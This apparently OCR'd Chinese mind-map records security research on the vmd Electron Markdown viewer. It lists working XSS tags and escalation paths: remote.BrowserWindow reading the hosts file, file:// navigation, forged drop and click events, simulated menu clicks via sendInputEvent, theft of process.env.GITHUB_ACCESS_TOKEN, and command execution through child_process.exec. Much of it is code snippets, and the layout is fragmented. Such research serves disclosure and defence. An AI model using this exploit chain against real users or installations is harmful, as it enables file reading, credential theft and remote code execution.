 〇零 随便进入
几乎没有任何拦截
2. img-----有效
3. video-----有效
4. iframe + svg-----有效
6. details-----有效
8. iframe + img-----有效
11. input+svg-----生效 （原因是，input生
效了）
12. 借用之前的，【iframe】的【src】，
加载本地文件-----有效
13. 超长 + iframe + 超宽画 + video-----有
效
15. Markdown超链接，点击跳转
XSS
XSS
Welcome to vmd.
① new remote.BrowserWindow( { 选项 } )
const windowA = new remote.
BrowserWindow({
nodeIntegration: true,
contextIsolation: true,
enableRemoteModule: true,
});
windowA.loadFile(path.relative(__
dirname, path.resolve("C:/Windows/
System32/drivers/etc/hosts")))
② remote.shell.openExternal( "c:/123.txt" )
【enableRemoteModule】
window.remote
所有的【主线程】方法
BrowserWindow
shell
③ vmd.openFile( "c:/123.txt" )
不支持【file:】协议
window
④ vmd.setFilePath( 1 , "c:/123.txt" )
不支持【file:】协议
id必须是数字类型
preload —— client-
api.js
window.vmd
getFocusedWindow
获取当前窗口，id 属性
Redux状态机
shared-
state.js
subscribe
getState
getWindowState
检查，Redux状态
getFocusedWindowState
onContent
onHistoryBackAction
onHistoryForwardAction
openFile
setFilePath
每次 dispatch 动作，都会触发 ->
【'md'】事件
webContents.send
<- 触发
执行 ->
onContent回调
<- 执行
执行 ->
push，插入一条
back
forward
【history导航历史】工具
<- 执行...
changeFile方法
changeFile
执行
↓
sendMarkdown方法
sendMarkdown 方法
渲染内容
渲染内容
pageContent.innerHTML
mdBody.innerHTML
调用，将 md 转化为 html
↓
Markdown插件解析
renderMarkdown
各种插件
各种中间件
↑
每次文件发生变化，执行
watcher文件监听器
watcher，文件监听器
【change】事件
<- 调用
navigateTo方法
navigateTo方法
滚动到锚点
vmd.setFilePath
一次失败的尝试
一次失败的尝试
⑤ 尝试利用【history导航历史】，history.js
预期思路：
1. 先用【push】，插入 带【文件路径】的 记
录。
2. 然后，用【forward】或【back】，跳转
到【已插入记录】；从而打开【本地文件】。
尝试过程：
1.
最开始，发现【全局变量】有history；但后
来发现，是【chrome】原生的history。
2.
再后来，尝试用【require( './history' )】，来
获取【history导航历史】的工具函数。
但是，后来发现，【main.js】的业务逻辑使
用，是用的【闭包形式】————数据不互
通。
所以失败了。
一次失败的尝试
getLinkType方法
getLinkType方法
external 类型
file 类型
hash 类型
directory 类型
markdown-file 类型
↑
内部调用
内部调用 ->
handleLink方法
handleLink方法
⑥ window.open( "c:/123.txt" )
支持【file:】协议
window.open( "file://c:/123.txt" )
new-window、will-
navigate
HTML窗口
HTML导航
window.open
window.location
直接 =
href =
⑦ location="c:/123.txt"
支持【file:】协议
location="file://c:123.txt"
click事件，触发 ->
内部间接调用
openExternal和openItem
↓
↓
↓
如果【isTrusted】属性被拦截，
则需要【拦截现有drag事件】，然后使用【
originalEvent】的构造函数，重新【包装事件】。
重新包装后的事件，拥有【isTrusted】的正常权限。
⑧ 伪造【drop】事件，dispatchEvent
let ev = document.createEvent("HTMLEvents");
ev.initEvent("drop",true,true)
ev.eventName = "drop"
ev.dataTransfer={
files:[{
path:'c:/123.txt'
}]
}
window.dispatchEvent(ev)
先执行【dragover】
再执行【drop】
再执行【dragend】
HTML事件监听
window.addEventListener
【drop】事件
【click】事件
恶意超链接
左键点击
左键点击
方法一：诱使用户，手动点击
方法二：伪造【click事件】，dispatchEvent
无须用户操作
直接代码伪造
⑨
⑩
制造【恶意超链接】
2*2，共4种方式
图片
【webContents.sendInputEvent】事件模拟
右键点击
右键点击
方法一：诱使用户，自行右键菜单，然后点击
方法二：
使用【webContents.sendInputEvent】，
模拟，
先【右键打开菜单】，
再【左键点击菜单项】
currentWindow.webContents.sendInputEvent({
type:"mouseDown",
button:"right",
x:500,
y:500,
clickCount :1
});
currentWindow.webContents.sendInputEvent({
type:"mouseUp",
button:"right",
x:500,
y:500,
clickCount :1
})
前提条件：
① 能够访问到【webContents】
实现情况：
① 借用【currentWindow】的【webContents】
（不过，这个全局变量 为什么会出现？？？我还
没有弄懂这个问题）
无须用户操作
直接代码伪造
右键菜单
右键菜单
这三个，
openItem
Open Folder，按钮
Open File，按钮
Open Image，按钮
Open Link，按钮
菜单点击
openItem
内部间接调用
菜单点击
openExternal
内部间接调用
既有全局暴露，
又有间接调用
window.shell
openItem
oepnExternal
本路径，尝试【全局暴露】直接调用
openExternal和openItem
Welcome to vmd.
Open a Markdown file through the menu or drag
and drop a file to open it.
⑪ 窃取token
process.env.GITHUB_ACCESS_TOKEN
【nodeIntegration】和【contextIsolation】，
联系非常紧密
因为【contextIsolation】没有开启
window
process
env
GITHUB_ACCESS_TOKEN
shell
所有NodeJS中方法
require
⑫ require("child_process").exec("cmd /c calc.exe")
protocol 协议
protocol
协议相关
registerEmojiProtocol方法
protocol.registerFileProtocol
temporarilyInterceptFileProtocol方法
protocol.interceptStringProtocol
似乎并无输入点
而且，执行第一次后，就解除了拦截
其它，已声明好协议
calculator://
尚未成功的尝试
尚未成功的尝试
⑬
普通调用：location="emoji:1234"
本地文件访问：location="
emoji:../../../../../../../../../../../../../c:/123"
却不行？？？？？？
【hostname】被识别为了【...】
采用了UrlEncode，也不可以？？
⑭ location = "calculator://"